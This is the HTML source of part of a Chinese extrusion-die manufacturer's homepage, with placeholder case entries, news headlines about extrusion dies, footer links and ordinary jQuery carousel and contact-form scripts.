                                                <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-14.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-13.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-12.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-11.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-10.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-9.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-8.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-7.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="a4_b2">
                        <div class="xw_titaa">
                            <h2>新闻资讯<span>Information</span></h2>
                        </div>
                        <div class="case_v2">
                            <div class="xw_tupaa">
                                <div class="x-banner3">
                                    <div class="owl-carousel">
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-39.html" title="铝材挤压模具如何进行维护？" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808544256146995.jpg" alt="铝材挤压模具如何进行维护？" />
                                                <h2>
                                                    铝材挤压模具如何进行维护？
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-38.html" title="挤出机换网器性能介绍" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808564389234602.jpg" alt="挤出机换网器性能介绍" />
                                                <h2>
                                                    挤出机换网器性能介绍
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-37.html" title="判断挤出模具质量好坏方式" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808583360042287.jpg" alt="判断挤出模具质量好坏方式" />
                                                <h2>
                                                    判断挤出模具质量好坏方式
                                                </h2>
                                            </a>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="xw_linagg">
                                <ul class="xw_list1">
                                    
                                    <li>
                                        <a href="/Home/News/show-7.html" title="论挤出平模头设计和加工的优化升级">
                                            ​论挤出平模头设计和加工的优化升...
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            摘要：本文针对目前挤出平模头的设计和加工...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-6.html" title="模头是什么，挤出平模头">
                                            ​模头是什么，挤出平模头
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            1、模头的定义模头是挤出机上的一个设备，...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-5.html" title="塑料挤出机五大发展趋势">
                                            ​塑料挤出机五大发展趋势
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            高速、高产化挤出机高速、高产，可使投资者...
                                        </p>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>

    <div class="section section5 fp-auto-height">
        
        <!--{* 通栏 *}-->

<div class="foo_bj1">
  <div class="container-fluid">
    <div class="hgagg">
      <div class="foo_a1">
        <dl>
            <dt><a href="/Home/Page/1.html">关于我们</dt>
            
            <dd><a href="/Home/Page/1.html">公司简介</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/Product">产品中心</a></dt>
            
            <dd><a href="/Home/Product/1.html">板材模具</a></dd>
            
            <dd><a href="/Home/Product/2.html">丁基胶模具</a></dd>
            
            <dd><a href="/Home/Product/3.html">定型板</a></dd>
            
            <dd><a href="/Home/Product/4.html">发泡模具</a></dd>
            
            <dd><a href="/Home/Product/5.html">分流模具</a></dd>
            
            <dd><a href="/Home/Product/6.html">分配器</a></dd>
            
            <dd><a href="/Home/Product/7.html">风刀</a></dd>
            
            <dd><a href="/Home/Product/8.html">环氧树脂模具</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/News">新闻资讯</a></dt>
            
            <dd><a href="/Home/News/1.html">公司动态</a></dd>
            
            <dd><a href="/Home/News/2.html">行业资讯</a></dd>
            
            <dd><a href="/Home/News/3.html">常见问题</a></dd>
            
          
        </dl>
      </div>
      <div class="foo_a2">
        <h2>关注我们</h2>
        <div class="d_erm">
          <p><img src="/System/GetImage/120x120"/></p>
        </div>
      </div>
      <div class="foo_a3">
        <p><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png"/></p>
      </div>
    </div>
    <div class="hgagg2"></div>
        <div class="f_link">友情链接：
        
        <a href='http://baidu.com' target='_blank'>百度</a> 
        
        <a href='http://qq.com' target='_blank'>腾讯</a> 
        
        <a href='http://360.com' target='_blank'>360</a> 
        
         </div>
      </div>
</div>
<div class="foo_bj2">
  <div class="container-fluid">
    <div class="ghhaghgaa">
      <div class="x-copyright1">Copyright © 台州金一科技有限公司 All rights reserved 
            <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备2024135415号
                            
        <span id="powered"></span>
      </div>

      <div class="x-seo1 hidden-xs hidden-sm">
          技术支持  
    </div>
    </div>
  </div>
</div>
<script src="/Style/home/js/main.js"></script>

<script type="text/javascript">
    $('.ssk_aa1>a.sska>i').click(function () {
                $(this).siblings('.aas').stop(true).slideToggle(300);
            });
</script>


<script>
    $(document).ready(function(){
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
    });
</script>

<script>
    $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            $(".x-banner1 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner2 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    450: {
                        nav: true,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner3 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: true,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
        });
</script>
<script>
        $('#fullpage').fullpage({
    anchors: ['page1', 'page2', 'page3', 'page4', 'page5'],
    css3: true,
    navigation: false,
    responsiveWidth: 1200,
    });
    </script>

<!-- 手机底部 -->
<div class="db" style="display:none;">
  <div class="dbb"></div>
  <div class="footer">
    <ul class="clearfix">
      <li><a href="/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="/Home/Product"><i class="iconfont icon-home2"></i><span>产品</span></a></li>
      <li><a href="tel:13454655666"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="/Home/Message"><i class="iconfont icon-contact"></i><span>留言</span></a></li>

    </ul>
  </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
        <li><a href="//wpa.qq.com/msgrd?v=3&uin=759802722&site=qq&menu=yes" target="_blank" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
        <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div class="tel-phone" style="background: rgba(51,122,183,1)">
                13454655666
            </div>
        </li>
        <li><a href="/Home/Message" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="/System/GetImage/120x120" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://a5vywyqy.demo.myxypt.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安备案代码 -->
    
            

    </div>


</div>



<script>
    function submitdata(obj) {
        var req = $(obj).find('.req');
        for (var i = 0; i < req.length; i++) {
            if (!$.trim(req.eq(i).val())) {
                var msg=req.eq(i).attr('msg');
                msg=msg?msg:req.eq(i).attr('placeholder');
                if (msg.search('请')==-1) {
                    layer.msg('请输入'+msg);
                } else if(msg) {
                    layer.msg(msg);
                }
                return false;
            }
        }

        data = $(obj).serialize();
        $.ajax({
            type: 'post',
            url: '/System/Api/submit',
            data: data,
            success: function (data) {
                console.log(data);
                if (data.msg == 'success') {
                    layer.msg('提交成功，我们会尽快与您联系！');
                    $(obj)[0].reset();
                } else if (data.msg == 'failcode') {
                    layer.msg('验证码错误！');
                } else {
                    layer.msg('提交失败！');
                }
            }
        });
        return false;
    }
</script>


</body> 
</html>